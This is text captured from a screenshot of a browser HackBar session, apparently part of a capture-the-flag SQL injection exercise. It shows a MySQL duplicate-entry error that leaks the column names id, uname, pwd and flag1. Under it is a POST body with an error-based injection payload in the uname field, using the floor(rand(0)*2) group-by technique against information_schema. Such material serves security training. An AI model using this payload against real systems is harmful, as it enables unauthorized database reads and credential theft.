 Duplicate entry 'id,uname,pwd,flag1' for key '<group_key>'
确定
元素 控制台 来源 网络 HackBar 性能 内存 应用 Lighthouse EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
pwd=1&uname=Atmujie' or (select 1 from  (select count(*),concat((select
group_concat(column_name) from information_schema.columns where
table_schema=database()),floor(rand(0)*2))x from  information_schema.tables group by x)a)#